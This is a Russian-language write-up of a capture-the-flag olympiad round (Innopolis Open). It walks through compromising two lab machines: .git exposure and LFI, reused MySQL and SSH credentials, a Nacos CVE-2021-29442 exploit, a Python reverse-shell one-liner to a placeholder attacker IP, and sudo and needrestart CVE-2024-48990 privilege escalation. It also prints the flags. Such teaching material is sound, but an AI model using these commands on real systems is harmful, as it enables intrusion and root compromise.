



# Международная олимпиада «Innopolis Open» по профилю «Информационная безопасность»

Материалы заданий второго отборочного этапа олимпиады





#### Второй отборочный этап

Для второго отборочного этапа для каждой команды было подготовлено по 2 виртуальные машины.

Задача заключалась в том, чтобы получить права доступа user и root, найти флаги и написать отчет о проделанной работе.

Особенности этапа:

На каждой виртуальной машине два уровня сложности, которые можно получить только последовательно:

1) получение доступа пользователя (user);

2) получение доступа суперпользователя (root).

Флаги хранились в текстовых файлах или в другой критической информации (логины, пароли) для каждого уровня.

Флаги сдавались через клиентский интерфейс на сайте второго отборочного этапа. Машины с заданиями можно было перезагружать, но не чаще, чем раз в 10 минут, при этом лимит на команду при перезагрузке - 1 раз в 3 минуты.

Рейтинг рассчитывался по следующей формуле: PTS=Flag.PTS–(timeElapsed×Flag.Multiplier).

У каждого флага есть начальная базовая стоимость (например, 1000 для user и 2000 для root), а также есть уменьшающий коэффициент (например, 3). Каждую минуту стоимость задания снижается на этот самый коэффициент. Таким образом, если команда сдавала user спустя 20 минут, то получается 1000 - 3\*20 = 940 PTS

Если очки получаются отрицательными, они устанавливаются в 0. Очки зависели и от сложности задания и времени выполнения. Доступ к root оценивался выше, чем доступ к user.





# Машина (1)

# Шаг 1. Сканирование целевой машины

#### 1. Сканирование портов с помощью Nmap

Шаг 1. Сканирование целевой машины

Сканирование портов с помощью Nmap

Для поиска открытых портов и сервисов на целевой машине выполняем команду:

nmap -sV -p- <ip>

Это даст полное представление о доступных сервисах и их версиях.

Доступные порты:

- 80 и 3000 web
- 3306 mysql
- 22 ssh

#### 2. Поиск скрытых директорий с помощью Gobuster

Для поиска скрытых директорий и файлов на веб-сервере выполняем команду:

gobuster dir -u http://<ip> -w /path/to/wordlist.txt

Это позволит обнаружить дополнительные ресурсы, которые могут содержать уязвимости.

#### Шаг 2. Получение начального доступа

#### 1. Доступ через директорию .git

Для скачивания содержимого директории .git, используем команду:

wget -r --no-parent http://<ip>/.git/

#### 2. Поиск файлов с исходным кодом

После скачивания файлов переходим в директорию .git и выполняем команду для поиска файлов:

cd <ip>/.git && git ls-files

Обратите внимание на файлы site/app.js и site/config.js.





# 3. Анализ уязвимости в файле site/app.js

В файле site/app.js ищем маршрут /profile, который может содержать уязвимость LocalFileInclude (LFI). Это может быть точкой входа для атаки.

# 4. Эксплуатация уязвимости LFI (опциональный шаг, т.к. config.js аналогичен тому, что лежит в git'e)

Для эксплуатации уязвимости в маршруте /profile запрашиваем файл config.js:

http://<ip>/profile?page=config.js

Это раскрывает учетные данные для доступа к серверу MySQL.

# 5. Подключение к MySQL

Для подключения к серверу MySQL с учетными данными (пользователь: server, пароль: MgciiX0d4ErnXyO), выполняем команду:

mysql -u server -p -h <ip>

# 6. Просмотр баз данных и таблиц

В MySQL выполняем команды для просмотра баз данных и таблиц:

show databases; use mysql; show tables;

# Шаг 3. Доступ пользователя

#### 1. Поиск нестандартной таблицы user backup local

В базе данных ищем таблицу user\_backup\_local и извлекаем ее содержимое:

select \* from user backup local;

#### 2. Получение пароля для SSH-пользователя

Извлекаем пароль для SSH-пользователя server (пароль: mwG7213+mK+U) и выполняем подключение через SSH:

#### ssh server@<ip>

#### 3. Получение флага пользователя

После успешного подключения ищем файл user.txt и извлекаем флаг:

73183461041caa762bffac695c94b21a





# Шаг 4. Получение root-доступа

#### 1. Проверка прав с помощью команды sudo

Находим, что пользователь server может запускать команду mysql с правами root без пароля. Для этого выполняем команду:

sudo -l

Вывод покажет, что доступ разрешен:

(ALL) NOPASSWD: /usr/bin/mysql

#### 2. Получение root-доступа через MySQL

Запускаем MySQL с правами суперпользователя:

sudo /usr/bin/mysql

После запуска MySQL выполняем команду для получения информации о текущем пользователе:

 $\!$  id

Вывод будет следующим:

uid=0(root) gid=0(root) groups=0(root)

#### 3. Получение флага root

После получения root-доступа ищем файл root.txt и извлекаем флаг:

c2674ce0551b76810975d9b8bf0e0e60





Машина (2)

# Шаг 1. Сканирование целевой машины

#### 1. Сканирование портов с помощью Nmap

Для поиска открытых портов и сервисов на целевой машине выполняем команду:

nmap -sV -p- <ip>

Это даст полное представление о доступных сервисах и их версиях, включая сервисы, которые могут быть уязвимы.

Доступные порты:

- 8848 nacos
- 22 ssh

#### 2. Поиск скрытых директорий с помощью Gobuster

Для поиска скрытых директорий и файлов на веб-сервере выполняем команду: gobuster dir -u http://<ip>:8848 -w /path/to/wordlist.txt

Это поможет обнаружить дополнительные ресурсы, которые могут содержать уязвимости.

# 3. Дополнительное сканирование с использованием Nikto

Для проверки общих уязвимостей веб-сервера используем инструмент Nikto:

#### nikto -h http://<ip>:8848

Этот шаг поможет обнаружить потенциальные уязвимости на веб-сервере.

#### Шаг 2. Получение начального доступа

#### 1. Поиск уязвимого сервиса (nacos)

Целевой сервер доступен по адресу http://<ip>:8848/, где работает сервис nacos.

#### 2. Эксплуатация уязвимости CVE-2021-29442

Для получения начального доступа используем эксплойт, представленный в peпозитории: <u>https://github.com/vulhub/vulhub/blob/master/nacos/CVE-2021-</u> 29442/poc.py.

Запускаем эксплойт для получения доступа и выполнения команды id: python3 poc.py -t <ip> -c "id"





#### Шаг 3. Доступ пользователя

# 1. Запуск обратного шелла

После получения начального доступа, запускаем обратный шелл, чтобы получить доступ к файлу user.txt:

nc -lvnp 4444 python3 -c 'import socket,os,pty;s=socket.socket(socket.AF\_INET,socket.SOCK\_STREAM);s.con nect(("<attackerip>",4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.file no(),2);pty.spawn("/bin/bash")'

#### 2. Получение флага пользователя

После успешного подключения, ищем и извлекаем флаг user.txt:

c196219c75a9f93c671c46561a2f63ca

#### Шаг 4. Получение root-доступа

#### 1. Проверка прав пользователя с помощью команды sudo

 Пользователь
 имеет
 возможность
 запускать
 скрипт

 /home/user/text editor.sh
 с правами root. Для проверки выполняем команду:

sudo -l

Вывод покажет, что пользователь может запускать команды:

(root) NOPASSWD: /tmp/poc

user ALL=(ALL) NOPASSWD: /usr/bin/bash /home/user/text\_editor.sh

Отсюда получаем два варианта получения root доступа, рассмотрим оба:

#### 2. Анализ скрипта text\_editor.sh

Открываем скрипт text\_editor.sh, который позволяет установить или удалить текстовые редакторы, такие как nano, vim, emacs и другие. Скрипт выполняется с правами root, если запущен через sudo.

Пример содержимого скрипта:

```
#!/bin/bash
PACKAGES=("nano" "micro" "emacs" "joe" "vim")
if [[ EUID -ne 0 ]]; then
        echo "Please, run this script as sudo /usr/bin/bash
/home/user/text_editor.sh"
        exit 1
```





```
display_menu() {
clear
echo "Select a package to manage:"
for i in "{!PACKAGES[@]}"; do
echo "{PACKAGES[i]}"
done
echo "0) Exit"
}
install package() {
local package=1
clear
if dpkg -s "package" &> /dev/null; then
echo "package is already installed."
else
apt install -y "package"
echo "package installed successfully."
fi
read -p "Press Enter to continue..."
}
remove package() {
local package=1
clear
if dpkg -s "package" &> /dev/null; then
apt remove -y "package"
echo "package removed successfully."
else
echo "package is not installed."
fi
read -p "Press Enter to continue..."
}
while true; do
display menu
read -p "Enter your choice (0 to exit): " choice
if [[ choice -eq 0 ]]; then
clear
```



```
echo "Exiting. Goodbye!"
       break
elif [[ choice -le {#PACKAGES[0]} ]]; then
selected package="{PACKAGES[choice - 1]}"
  clear
   echo "You selected: selected package"
echo "1) Install selected package"
echo "2) Remove selected package"
echo "0) Go back"
read -p "Enter your choice: " action
case action in
           1) install package "selected package" ;;
2) remove package "$selected package" ;;
0) echo "Going back to the main menu." ;;
*) echo "Invalid choice. Try again." ;;
esac
else
echo "Invalid choice. Try again."
fi
done
```

# 3. Эксплуатация уязвимости в пакете needrestart

В системе установлена уязвимая версия пакета needrestart-3.7, мы можем повысить права используя следующий скрипт для эксплуатации уязвимости CVE-2024-48990: <u>https://github.com/pentestfunctions/CVE-2024-48990-PoC-Testing/blob/main/runner.sh</u>.

После запуска скрипта устанавливаем/удаляем любой текстовый редактор через **text\_editor.sh** для триггера уязвимого пакета и получаем root-shell.

# 4. Получение root-доступа через /tmp/poc

Т.к. файл /tmp/poc не существовал, а УЗ состояла в группе root - можно было записать данный файл, вызвав внутри интрепретатор bash и запустить его, получив root-доступ.

# 5. Получение флага root

После успешного выполнения эксплойта ищем и извлекаем флаг root.txt: